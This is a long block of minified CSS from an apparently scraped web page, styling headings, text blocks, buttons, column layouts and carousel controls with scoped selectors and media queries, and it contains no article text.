(max-width:767px){.video-wrapper[data-v-5752f500]{padding:0!important}}.amp-text-h1[data-v-6a1fd216]{font-family:linotype-didot-headline,serif;font-weight:300;letter-spacing:2px;text-transform:uppercase;color:#000;line-height:1em;word-wrap:break-word;margin:10px 0 20px;font-size:2em}@media (min-width:1024px){.amp-text-h1[data-v-6a1fd216]{font-size:1.8em}}@media (max-width:767px){.amp-text-h1[data-v-6a1fd216]{font-size:var(--mobileFontSize)!important}}.amp-text-h2[data-v-6a1fd216]{font-family:gill-sans-nova,sans-serif;font-size:1.4em;font-weight:500;letter-spacing:.08em;color:#000;line-height:1.3em}@media (max-width:767px){.amp-text-h2[data-v-6a1fd216]{font-size:var(--mobileFontSize)!important}}.amp-text-h3[data-v-6a1fd216]{font-family:linotype-didot,serif;font-size:1.3em;font-weight:400;font-style:italic;letter-spacing:2px;color:#666;line-height:1em}@media (max-width:767px){.amp-text-h3[data-v-6a1fd216]{font-size:var(--mobileFontSize)!important}}.amp-text-p[data-v-6a1fd216]{font-family:gill-sans-nova,sans-serif;font-size:1em;font-weight:400;line-height:1.6em;letter-spacing:1px;color:#666}.amp-text-p[data-v-6a1fd216] :any-link{color:#666;text-decoration:underline}.amp-text-p[data-v-6a1fd216] :any-link:active{color:#666}.amp-text-p[data-v-6a1fd216] :any-link:hover{color:#000}@media (min-width:1024px){.amp-text-p[data-v-6a1fd216]{font-weight:300}}.amp-text-p a[data-v-6a1fd216]{text-decoration:underline}@media (max-width:767px){.amp-text-p[data-v-6a1fd216]{font-size:var(--mobileFontSize)!important}}.amp-text-link[data-v-6a1fd216]{display:inline-block;font-family:gill-sans-nova,sans-serif;font-size:.8em;font-weight:600;line-height:1.5em;letter-spacing:2px;color:#666;text-transform:uppercase;white-space:normal;text-decoration:underline;margin-bottom:10px}.amp-text-link[data-v-6a1fd216]:hover{color:#000;cursor:pointer}.lost-column[data-v-6a1fd216]{width:99.9%}.lost-column[data-v-6a1fd216]:nth-child(1n){float:left;margin-right:30px;clear:none}.lost-column[data-v-6a1fd216]:last-child{margin-right:0}.lost-column[data-v-6a1fd216]:nth-child(1n){margin-right:0;float:right}.lost-column[data-v-6a1fd216]:nth-child(1n+1){clear:both}.lost-wrap[data-v-6a1fd216]{width:100%;height:99.9%;margin-bottom:30px}.lost-wrap[data-v-6a1fd216]:last-child{margin-bottom:0}.lost--mobile[data-v-6a1fd216]{display:none}@media (max-width:767px){.hideOnMobile[data-v-6a1fd216]{display:none}.lost--mobile[data-v-6a1fd216]{display:block}.lost--desktop[data-v-6a1fd216]{display:none}}.justify-content-left[data-v-6a1fd216]{text-align:left}.justify-content-center[data-v-6a1fd216]{text-align:center}.justify-content-right[data-v-6a1fd216]{text-align:right}.buttons-wrapper[data-v-6a1fd216]{margin-bottom:20px}.buttons-wrapper[data-v-6a1fd216]:before{content:"";display:table}.buttons-wrapper[data-v-6a1fd216]:after{content:"";display:table;clear:both}.buttons-wrapper[data-v-6a1fd216] :any-link{text-decoration:none}.buttons-wrapper.buttons-column[data-v-6a1fd216]{display:block}.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-6a1fd216]{margin-left:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-6a1fd216]{margin-right:auto}}.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-6a1fd216]{margin-right:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-6a1fd216]{margin-left:auto}}.buttons-wrapper.buttons-column.justify-content-center .buttons-wrapper__button-default[data-v-6a1fd216]{margin-left:auto;margin-right:auto}.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-6a1fd216]{margin-right:0;width:70%;max-width:300px;display:block}@media (max-width:767px){.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-6a1fd216]{width:70%;max-width:70%}}@media (max-width:767px){.buttons-wrapper.buttons-wrap.justify-content-left[data-v-6a1fd216],.buttons-wrapper.buttons-wrap.justify-content-right[data-v-6a1fd216]{text-align:center}}.buttons-wrapper__button-default[data-v-6a1fd216]{display:inline-block;border-radius:0;font-family:gill-sans-nova,sans-serif;font-size:.9em;font-weight:600;line-height:1.5em;letter-spacing:3px;color:#000;background:#fff;border:1px solid #000;text-transform:uppercase;transition:all .5s;text-decoration:none;text-align:center;box-sizing:border-box;height:100%;margin:15px;padding:1em 2em;min-width:250px}@media (max-width:767px){.buttons-wrapper__button-default[data-v-6a1fd216]{width:85%;margin:10px auto}}.buttons-wrapper__button-default[data-v-6a1fd216]:hover{cursor:pointer;background:#000;color:#fff!important;text-decoration:none}.buttons-wrapper__button-default--white[data-v-6a1fd216]{background:#fff;color:#000!important;border:1px solid #ccc}.buttons-wrapper__button-default--white[data-v-6a1fd216]:hover{border:1px solid #000}.buttons-wrapper__button-default--grey[data-v-6a1fd216]{border:1px solid #666;background:#666;color:#fff!important}.buttons-wrapper__button-default--black[data-v-6a1fd216]{background:#000;color:#fff!important}.buttons-wrapper__button-default--black[data-v-6a1fd216]:hover{border:1px solid #666;background:#666;color:#fff!important}.page-article h1[data-v-6a1fd216]{font-family:linotype-didot,serif;font-size:24px;letter-spacing:5.25px;text-align:center;text-transform:uppercase;font-weight:300}.page-article h2[data-v-6a1fd216]{font-family:gill-sans-nova,sans-serif;font-size:18px;font-weight:600;letter-spacing:1px;line-height:20px;color:#000}.page-article .multislider1-wrapper[data-v-6a1fd216]{padding:16px 0}.page-article .block-wrapper[data-v-6a1fd216]{margin-left:auto!important;margin-right:auto!important;padding:16px 0}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:first-child .card-wrapper[data-v-6a1fd216]{margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:last-child .card-wrapper[data-v-6a1fd216]{margin-left:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:first-child .card-wrapper[data-v-6a1fd216]{margin-right:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:last-child .card-wrapper[data-v-6a1fd216]{margin-left:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:not(:first-child):not(:last-child) .card-wrapper[data-v-6a1fd216]{margin-left:10.66667px;margin-right:10.66667px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:first-child .card-wrapper[data-v-6a1fd216]{margin-right:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:last-child .card-wrapper[data-v-6a1fd216]{margin-left:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(2) .card-wrapper[data-v-6a1fd216]{margin-left:8px;margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(3) .card-wrapper[data-v-6a1fd216]{margin-left:16px;margin-right:8px}@media (max-width:770px){.page-article .wrapper__content--card .text-wrapper[data-v-6a1fd216]{margin-bottom:16px}}img[data-v-6a1fd216],video[data-v-6a1fd216]{vertical-align:middle}.leftnav-wrapper__content[data-v-6a1fd216]{width:100%}.text-align-bottom-center[data-v-6a1fd216],.text-align-bottom-left[data-v-6a1fd216],.text-align-bottom-right[data-v-6a1fd216],.text-align-center[data-v-6a1fd216],.text-align-left-center[data-v-6a1fd216],.text-align-right-center[data-v-6a1fd216],.text-align-top-center[data-v-6a1fd216],.text-align-top-left[data-v-6a1fd216],.text-align-top-right[data-v-6a1fd216]{display:flex;align-items:center;justify-content:center}.text-align-top-left[data-v-6a1fd216]{align-items:flex-start;justify-content:flex-start}.text-align-top-center[data-v-6a1fd216]{align-items:center;justify-content:flex-start}.text-align-top-right[data-v-6a1fd216]{align-items:flex-end;justify-content:flex-start}.text-align-left-center[data-v-6a1fd216]{align-items:flex-start;justify-content:center}.text-align-right-center[data-v-6a1fd216]{align-items:flex-end;justify-content:center}.text-align-bottom-left[data-v-6a1fd216]{align-items:flex-start;justify-content:flex-end}.text-align-bottom-right[data-v-6a1fd216]{align-items:flex-end;justify-content:flex-end}.text-align-bottom-center[data-v-6a1fd216]{align-items:center;justify-content:flex-end}.block__col--100 .text-wrapper[data-v-6a1fd216]{padding:15px 16px 0}@media (min-width:1024px){.block__col--100 .text-wrapper[data-v-6a1fd216]{padding:15px}}.text-wrapper[data-v-6a1fd216]{padding:15px 5% 0;max-width:100%;box-sizing:border-box;flex-direction:column}.text-wrapper[data-v-6a1fd216]:before{content:"";display:table}.text-wrapper[data-v-6a1fd216]:after{content:"";display:table;clear:both}@media (min-width:1024px){.text-wrapper[data-v-6a1fd216]{padding:15px}}.text-wrapper .wrapper__content--link[data-v-6a1fd216]{text-decoration:none;color:inhert}.text-wrapper .wrapper__content--link[data-v-6a1fd216] :any-link,.text-wrapper .wrapper__content--link[data-v-6a1fd216] :any-link:hover{text-decoration:none}.text-wrapper__text[data-v-6a1fd216],.text-wrapper__text p[data-v-6a1fd216]{font-family:gill-sans-nova,sans-serif;font-weight:400;line-height:1.6em;letter-spacing:1px;color:#666;margin:0;padding:0}.text-wrapper__text[data-v-6a1fd216] :any-link,.text-wrapper__text p[data-v-6a1fd216] :any-link{color:#666;text-decoration:underline}.text-wrapper__text[data-v-6a1fd216] :any-link:active,.text-wrapper__text p[data-v-6a1fd216] :any-link:active{color:#666}.text-wrapper__text[data-v-6a1fd216] :any-link:hover,.text-wrapper__text p[data-v-6a1fd216] :any-link:hover{color:#000}.text-wrapper__text a[data-v-6a1fd216],.text-wrapper__text p a[data-v-6a1fd216]{text-decoration:underline}@media (min-width:1024px){.text-wrapper__text[data-v-6a1fd216],.text-wrapper__text p[data-v-6a1fd216]{font-weight:300;font-size:1em}}@media (max-width:767px){.text-wrapper__text[data-v-6a1fd216],.text-wrapper__text p[data-v-6a1fd216]{font-size:var(--mobileFontSize)!important}}.text-wrapper__h1[data-v-6a1fd216]{font-family:linotype-didot-headline,serif;font-weight:300;letter-spacing:2px;color:#000;margin:10px 0 20px;line-height:1em;text-transform:none}@media (min-width:1024px){.text-wrapper__h1[data-v-6a1fd216]{margin:20px 0;font-size:1.8em}}@media (max-width:767px){.text-wrapper__h1[data-v-6a1fd216]{font-size:var(--mobileFontSize)!important}}.text-wrapper__h2[data-v-6a1fd216]{font-family:gill-sans-nova,sans-serif;font-weight:500;letter-spacing:.08em;color:#000;margin:5px 0;line-height:1.3em}@media (min-width:1024px){.text-wrapper__h2[data-v-6a1fd216]{font-size:1.4em}}@media (max-width:767px){.text-wrapper__h2[data-v-6a1fd216]{font-size:var(--mobileFontSize)!important}}.text-wrapper__h3[data-v-6a1fd216]{font-family:linotype-didot,serif;font-weight:400;letter-spacing:2px;color:#666;margin:15px 0;line-height:1em;text-transform:none}@media (min-width:1024px){.text-wrapper__h3[data-v-6a1fd216]{font-size:1.3em}}@media (max-width:767px){.text-wrapper__h3[data-v-6a1fd216]{font-size:var(--mobileFontSize)!important}}.cta-wrapper.lost-column .cta-wrapper__link[data-v-6a1fd216]{width:99.9%}.cta-wrapper.lost-column .cta-wrapper__link[data-v-6a1fd216]:nth-child(1n){float:left;margin-right:30px;clear:none}.cta-wrapper.lost-column .cta-wrapper__link[data-v-6a1fd216]:last-child{margin-right:0}.cta-wrapper.lost-column .cta-wrapper__link[data-v-6a1fd216]:nth-child(1n){margin-right:0;float:right}.cta-wrapper.lost-column .cta-wrapper__link[data-v-6a1fd216]:nth-child(1n+1){clear:both}.cta-wrapper__link[data-v-6a1fd216]{margin-right:30px;display:inline-block;font-family:gill-sans-nova,sans-serif;font-size:.8em;font-weight:600;line-height:1.5em;letter-spacing:2px;color:#666;text-decoration:none;text-transform:uppercase;white-space:normal;text-decoration:underline;margin-bottom:10px}.cta-wrapper__link[data-v-6a1fd216]:last-child{margin-right:0}.cta-wrapper__link[data-v-6a1fd216]:hover{color:#000;cursor:pointer}.block-25-25-25-25 .buttons-wrapper__button-default[data-v-6a1fd216]{min-width:90%;margin:10px 0}.block-25-25-25-25 .text-wrapper[data-v-6a1fd216]{max-width:100%}.block__col--25 .buttons-wrapper>.buttons-wrapper__button-default[data-v-6a1fd216],.block__col--30 .buttons-wrapper>.buttons-wrapper__button-default[data-v-6a1fd216]{min-width:90%}.block__col--50 .buttons-wrapper>.buttons-wrapper__button-default[data-v-6a1fd216],.block__col--70 .buttons-wrapper>.buttons-wrapper__button-default[data-v-6a1fd216]{width:50%;margin-left:0;margin-right:0;min-width:90%}@media (max-width:1000px){.block__col--50 .buttons-wrapper>.buttons-wrapper__button-default[data-v-6a1fd216],.block__col--70 .buttons-wrapper>.buttons-wrapper__button-default[data-v-6a1fd216]{width:100%;height:99.9%;padding:1em 0;margin:20px 0 0}.block__col--50 .buttons-wrapper>.buttons-wrapper__button-default[data-v-6a1fd216]:last-child,.block__col--70 .buttons-wrapper>.buttons-wrapper__button-default[data-v-6a1fd216]:last-child{margin-bottom:0}}@media (max-width:767px){.block__col--70 .buttons-wrapper>.buttons-wrapper__button-default[data-v-6a1fd216]{margin-left:auto;margin-right:auto;min-width:90%}}.blog-snippet .text-wrapper[data-v-6a1fd216]{width:100%;height:49.95%;max-width:100%;margin:0;padding:0 5%!important;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.blog-snippet .text-wrapper[data-v-6a1fd216]:last-child{margin-bottom:0}@media (max-width:767px){.blog-snippet .text-wrapper[data-v-6a1fd216]{padding-top:0!important}}.blog-snippet .text-wrapper .text-wrapper__h2[data-v-6a1fd216]{line-height:12px}.blog-snippet .text-wrapper .text-wrapper__h1[data-v-6a1fd216]{margin:0;font-size:1.3em}.blog-snippet .text-wrapper .text-wrapper__text[data-v-6a1fd216]{font-size:1em}.blog-snippet .text-wrapper .wrapper__content[data-v-6a1fd216]{width:100%}.blog-snippet .text-wrapper .buttons-wrapper__button-default[data-v-6a1fd216]{margin:10px 0;min-width:100%}.multislider1-wrapper .text-wrapper[data-v-6a1fd216]{max-width:100%}.amp-text-h1[data-v-6e3314a0]{font-family:linotype-didot-headline,serif;font-weight:300;letter-spacing:2px;text-transform:uppercase;color:#000;line-height:1em;word-wrap:break-word;margin:10px 0 20px;font-size:2em}@media (min-width:1024px){.amp-text-h1[data-v-6e3314a0]{font-size:1.8em}}@media (max-width:767px){.amp-text-h1[data-v-6e3314a0]{font-size:var(--mobileFontSize)!important}}.amp-text-h2[data-v-6e3314a0]{font-family:gill-sans-nova,sans-serif;font-size:1.4em;font-weight:500;letter-spacing:.08em;color:#000;line-height:1.3em}@media (max-width:767px){.amp-text-h2[data-v-6e3314a0]{font-size:var(--mobileFontSize)!important}}.amp-text-h3[data-v-6e3314a0]{font-family:linotype-didot,serif;font-size:1.3em;font-weight:400;font-style:italic;letter-spacing:2px;color:#666;line-height:1em}@media (max-width:767px){.amp-text-h3[data-v-6e3314a0]{font-size:var(--mobileFontSize)!important}}.amp-text-p[data-v-6e3314a0]{font-family:gill-sans-nova,sans-serif;font-size:1em;font-weight:400;line-height:1.6em;letter-spacing:1px;color:#666}.amp-text-p[data-v-6e3314a0] :any-link{color:#666;text-decoration:underline}.amp-text-p[data-v-6e3314a0] :any-link:active{color:#666}.amp-text-p[data-v-6e3314a0] :any-link:hover{color:#000}@media (min-width:1024px){.amp-text-p[data-v-6e3314a0]{font-weight:300}}.amp-text-p a[data-v-6e3314a0]{text-decoration:underline}@media (max-width:767px){.amp-text-p[data-v-6e3314a0]{font-size:var(--mobileFontSize)!important}}.amp-text-link[data-v-6e3314a0]{display:inline-block;font-family:gill-sans-nova,sans-serif;font-size:.8em;font-weight:600;line-height:1.5em;letter-spacing:2px;color:#666;text-transform:uppercase;white-space:normal;text-decoration:underline;margin-bottom:10px}.amp-text-link[data-v-6e3314a0]:hover{color:#000;cursor:pointer}.lost-column[data-v-6e3314a0]{width:99.9%}.lost-column[data-v-6e3314a0]:nth-child(1n){float:left;margin-right:30px;clear:none}.lost-column[data-v-6e3314a0]:last-child{margin-right:0}.lost-column[data-v-6e3314a0]:nth-child(1n){margin-right:0;float:right}.lost-column[data-v-6e3314a0]:nth-child(1n+1){clear:both}.lost-wrap[data-v-6e3314a0]{width:100%;height:99.9%;margin-bottom:30px}.lost-wrap[data-v-6e3314a0]:last-child{margin-bottom:0}.lost--mobile[data-v-6e3314a0]{display:none}@media (max-width:767px){.hideOnMobile[data-v-6e3314a0]{display:none}.lost--mobile[data-v-6e3314a0]{display:block}.lost--desktop[data-v-6e3314a0]{display:none}}.justify-content-left[data-v-6e3314a0]{text-align:left}.justify-content-center[data-v-6e3314a0]{text-align:center}.justify-content-right[data-v-6e3314a0]{text-align:right}.buttons-wrapper[data-v-6e3314a0]{margin-bottom:20px}.buttons-wrapper[data-v-6e3314a0]:before{content:"";display:table}.buttons-wrapper[data-v-6e3314a0]:after{content:"";display:table;clear:both}.buttons-wrapper[data-v-6e3314a0] :any-link{text-decoration:none}.buttons-wrapper.buttons-column[data-v-6e3314a0]{display:block}.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-6e3314a0]{margin-left:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-6e3314a0]{margin-right:auto}}.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-6e3314a0]{margin-right:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-6e3314a0]{margin-left:auto}}.buttons-wrapper.buttons-column.justify-content-center .buttons-wrapper__button-default[data-v-6e3314a0]{margin-left:auto;margin-right:auto}.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-6e3314a0]{margin-right:0;width:70%;max-width:300px;display:block}@media (max-width:767px){.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-6e3314a0]{width:70%;max-width:70%}}@media (max-width:767px){.buttons-wrapper.buttons-wrap.justify-content-left[data-v-6e3314a0],.buttons-wrapper.buttons-wrap.justify-content-right[data-v-6e3314a0]{text-align:center}}.buttons-wrapper__button-default[data-v-6e3314a0]{display:inline-block;border-radius:0;font-family:gill-sans-nova,sans-serif;font-size:.9em;font-weight:600;line-height:1.5em;letter-spacing:3px;color:#000;background:#fff;border:1px solid #000;text-transform:uppercase;transition:all .5s;text-decoration:none;text-align:center;box-sizing:border-box;height:100%;margin:15px;padding:1em 2em;min-width:250px}@media (max-width:767px){.buttons-wrapper__button-default[data-v-6e3314a0]{width:85%;margin:10px auto}}.buttons-wrapper__button-default[data-v-6e3314a0]:hover{cursor:pointer;background:#000;color:#fff!important;text-decoration:none}.buttons-wrapper__button-default--white[data-v-6e3314a0]{background:#fff;color:#000!important;border:1px solid #ccc}.buttons-wrapper__button-default--white[data-v-6e3314a0]:hover{border:1px solid #000}.buttons-wrapper__button-default--grey[data-v-6e3314a0]{border:1px solid #666;background:#666;color:#fff!important}.buttons-wrapper__button-default--black[data-v-6e3314a0]{background:#000;color:#fff!important}.buttons-wrapper__button-default--black[data-v-6e3314a0]:hover{border:1px solid #666;background:#666;color:#fff!important}.page-article h1[data-v-6e3314a0]{font-family:linotype-didot,serif;font-size:24px;letter-spacing:5.25px;text-align:center;text-transform:uppercase;font-weight:300}.page-article h2[data-v-6e3314a0]{font-family:gill-sans-nova,sans-serif;font-size:18px;font-weight:600;letter-spacing:1px;line-height:20px;color:#000}.page-article .multislider1-wrapper[data-v-6e3314a0]{padding:16px 0}.page-article .block-wrapper[data-v-6e3314a0]{margin-left:auto!important;margin-right:auto!important;padding:16px 0}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:first-child .card-wrapper[data-v-6e3314a0]{margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:last-child .card-wrapper[data-v-6e3314a0]{margin-left:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:first-child .card-wrapper[data-v-6e3314a0]{margin-right:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:last-child .card-wrapper[data-v-6e3314a0]{margin-left:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:not(:first-child):not(:last-child) .card-wrapper[data-v-6e3314a0]{margin-left:10.66667px;margin-right:10.66667px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:first-child .card-wrapper[data-v-6e3314a0]{margin-right:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:last-child .card-wrapper[data-v-6e3314a0]{margin-left:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(2) .card-wrapper[data-v-6e3314a0]{margin-left:8px;margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(3) .card-wrapper[data-v-6e3314a0]{margin-left:16px;margin-right:8px}@media (max-width:770px){.page-article .wrapper__content--card .text-wrapper[data-v-6e3314a0]{margin-bottom:16px}}img[data-v-6e3314a0],video[data-v-6e3314a0]{vertical-align:middle}.leftnav-wrapper__content[data-v-6e3314a0]{width:100%}.swiper-button-next.swiper-button-disabled[data-v-6e3314a0],.swiper-button-prev.swiper-button-disabled[data-v-6e3314a0]{opacity:0}.swiper-button-prev[data-v-6e3314a0],.swiper-container-rtl .swiper-button-next[data-v-6e3314a0]{left:20px}.swiper-button-next[data-v-6e3314a0],.swiper-container-rtl .swiper-button-prev[data-v-6e3314a0]{right:20px;transform:rotate(180deg)}.swiper-button-next[data-v-6e3314a0],.swiper-button-prev[data-v-6e3314a0]{top:49%;width:40px;height:40px;border:none;border-radius:100px;outline:0;background:hsla(0,0%,100%,.8)}.swiper-button-next[data-v-6e3314a0]:hover,.swiper-button-prev[data-v-6e3314a0]:hover{background:#fff}.swiper-button-next[data-v-6e3314a0]:after,.swiper-button-prev[data-v-6e3314a0]:after{position:relative;top:11px;right:1px;display:block;width:25px;height:25px;content:"";transform:rotate(90deg);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.964' height='4.78'%3E%3Cpath data-name='Shape 2' d='M9.649.391L5.017 4.139.311.391' fill='none' stroke='%234a4a4a' stroke-miterlimit='10'/%3E%3C/svg%3E") no-repeat;background-size:17px 10px}.swiper-pagination-bullet[data-v-6e3314a0]{opacity:.8;background:#fff}.swiper-pagination-bullet-active[data-v-6e3314a0]{opacity:1;background:#000}.swiper--left[data-v-6e3314a0]{float:left}.swiper--right[data-v-6e3314a0]{float:right}.swiper--left[data-v-6e3314a0],.swiper--right[data-v-6e3314a0]{width:70%}@media (max-width:1024px){.swiper--left[data-v-6e3314a0],.swiper--right[data-v-6e3314a0]{width:100%}}@media (max-width:1024px) and (orientation:landscape){.swiper--left[data-v-6e3314a0],.swiper--right[data-v-6e3314a0]{width:70%}}.swiper--fullwidth[data-v-6e3314a0]{width:100%}.textoverimage-wrapper[data-v-6e3314a0]{height:100%;width:100%;max-height:100%;overflow:hidden;position:relative}@media (min-width:1024px){.textoverimage-wrapper[data-v-6e3314a0]{max-height:800px}}.textoverimage-wrapper .text-wrapper[data-v-6e3314a0]{position:absolute;top:0;bottom:0;min-width:100%;max-height:100%;flex-direction:column;padding:15px!important;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.textoverimage-wrapper .text-wrapper[data-v-6e3314a0] :any-link,.textoverimage-wrapper .text-wrapper[data-v-6e3314a0] :any-link:active{color:#666}.textoverimage-wrapper .text-wrapper[data-v-6e3314a0] :any-link:hover{color:#000}.textoverimage-wrapper .text-wrapper__h1[data-v-6e3314a0],.textoverimage-wrapper .text-wrapper__h2[data-v-6e3314a0],.textoverimage-wrapper .text-wrapper__h3[data-v-6e3314a0]{padding:0!important}.textoverimage-wrapper .text-wrapper__h1[data-v-6e3314a0],.textoverimage-wrapper .text-wrapper__h2[data-v-6e3314a0]{color:#000!important}.textoverimage-wrapper .text-wrapper__h3[data-v-6e3314a0],.textoverimage-wrapper .text-wrapper__text[data-v-6e3314a0],.textoverimage-wrapper .text-wrapper__text p[data-v-6e3314a0]{color:#666!important}.textoverimage-wrapper .text-wrapper .wrapper__content[data-v-6e3314a0]{width:80%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}@media (min-width:1024px){.textoverimage-wrapper .text-wrapper .wrapper__content[data-v-6e3314a0]{width:50%}}.textoverimage-wrapper .text-wrapper .buttons-wrapper__button-default[data-v-6e3314a0]{width:100%;min-width:100%}@media (min-width:1024px){.textoverimage-wrapper .text-wrapper .buttons-wrapper__button-default[data-v-6e3314a0]{width:50%;max-width:300px}}.wrapper__content{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.amp-text-h1[data-v-fb6cd1fe]{font-family:linotype-didot-headline,serif;font-weight:300;letter-spacing:2px;text-transform:uppercase;color:#000;line-height:1em;word-wrap:break-word;margin:10px 0 20px;font-size:2em}@media (min-width:1024px){.amp-text-h1[data-v-fb6cd1fe]{font-size:1.8em}}@media (max-width:767px){.amp-text-h1[data-v-fb6cd1fe]{font-size:var(--mobileFontSize)!important}}.amp-text-h2[data-v-fb6cd1fe]{font-family:gill-sans-nova,sans-serif;font-size:1.4em;font-weight:500;letter-spacing:.08em;color:#000;line-height:1.3em}@media (max-width:767px){.amp-text-h2[data-v-fb6cd1fe]{font-size:var(--mobileFontSize)!important}}.amp-text-h3[data-v-fb6cd1fe]{font-family:linotype-didot,serif;font-size:1.3em;font-weight:400;font-style:italic;letter-spacing:2px;color:#666;line-height:1em}@media (max-width:767px){.amp-text-h3[data-v-fb6cd1fe]{font-size:var(--mobileFontSize)!important}}.amp-text-p[data-v-fb6cd1fe]{font-family:gill-sans-nova,sans-serif;font-size:1em;font-weight:400;line-height:1.6em;letter-spacing:1px;color:#666}.amp-text-p[data-v-fb6cd1fe] :any-link{color:#666;text-decoration:underline}.amp-text-p[data-v-fb6cd1fe] :any-link:active{color:#666}.amp-text-p[data-v-fb6cd1fe] :any-link:hover{color:#000}@media (min-width:1024px){.amp-text-p[data-v-fb6cd1fe]{font-weight:300}}.amp-text-p a[data-v-fb6cd1fe]{text-decoration:underline}@media (max-width:767px){.amp-text-p[data-v-fb6cd1fe]{font-size:var(--mobileFontSize)!important}}.amp-text-link[data-v-fb6cd1fe]{display:inline-block;font-family:gill-sans-nova,sans-serif;font-size:.8em;font-weight:600;line-height:1.5em;letter-spacing:2px;color:#666;text-transform:uppercase;white-space:normal;text-decoration:underline;margin-bottom:10px}.amp-text-link[data-v-fb6cd1fe]:hover{color:#000;cursor:pointer}.lost-column[data-v-fb6cd1fe]{width:99.9%}.lost-column[data-v-fb6cd1fe]:nth-child(1n){float:left;margin-right:30px;clear:none}.lost-column[data-v-fb6cd1fe]:last-child{margin-right:0}.lost-column[data-v-fb6cd1fe]:nth-child(1n){margin-right:0;float:right}.lost-column[data-v-fb6cd1fe]:nth-child(1n+1){clear:both}.lost-wrap[data-v-fb6cd1fe]{width:100%;height:99.9%;margin-bottom:30px}.lost-wrap[data-v-fb6cd1fe]:last-child{margin-bottom:0}.lost--mobile[data-v-fb6cd1fe]{display:none}@media (max-width:767px){.hideOnMobile[data-v-fb6cd1fe]{display:none}.lost--mobile[data-v-fb6cd1fe]{display:block}.lost--desktop[data-v-fb6cd1fe]{display:none}}.justify-content-left[data-v-fb6cd1fe]{text-align:left}.justify-content-center[data-v-fb6cd1fe]{text-align:center}.justify-content-right[data-v-fb6cd1fe]{text-align:right}.buttons-wrapper[data-v-fb6cd1fe]{margin-bottom:20px}.buttons-wrapper[data-v-fb6cd1fe]:before{content:"";display:table}.buttons-wrapper[data-v-fb6cd1fe]:after{content:"";display:table;clear:both}.buttons-wrapper[data-v-fb6cd1fe] :any-link{text-decoration:none}.buttons-wrapper.buttons-column[data-v-fb6cd1fe]{display:block}.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-fb6cd1fe]{margin-left:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-fb6cd1fe]{margin-right:auto}}.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-fb6cd1fe]{margin-right:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-fb6cd1fe]{margin-left:auto}}.buttons-wrapper.buttons-column.justify-content-center .buttons-wrapper__button-default[data-v-fb6cd1fe]{margin-left:auto;margin-right:auto}.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-fb6cd1fe]{margin-right:0;width:70%;max-width:300px;display:block}@media (max-width:767px){.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-fb6cd1fe]{width:70%;max-width:70%}}@media (max-width:767px){.buttons-wrapper.buttons-wrap.justify-content-left[data-v-fb6cd1fe],.buttons-wrapper.buttons-wrap.justify-content-right[data-v-fb6cd1fe]{text-align:center}}.buttons-wrapper__button-default[data-v-fb6cd1fe]{display:inline-block;border-radius:0;font-family:gill-sans-nova,sans-serif;font-size:.9em;font-weight:600;line-height:1.5em;letter-spacing:3px;color:#000;background:#fff;border:1px solid #000;text-transform:uppercase;transition:all .5s;text-decoration:none;text-align:center;box-sizing:border-box;height:100%;margin:15px;padding:1em 2em;min-width:250px}@media (max-width:767px){.buttons-wrapper__button-default[data-v-fb6cd1fe]{width:85%;margin:10px 